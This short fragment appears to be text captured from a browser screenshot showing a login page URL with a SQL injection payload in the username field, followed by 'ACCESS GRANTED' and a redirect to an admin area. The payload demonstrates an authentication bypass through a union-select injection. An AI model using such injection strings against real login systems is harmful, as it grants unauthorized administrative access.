 Mozilla Firefox
login.asp?username=' union select 'THE WAY',1--
ACCESS GRANTED
Welcome, THE WAY ...
Redirecting to admin area...
Done Adblock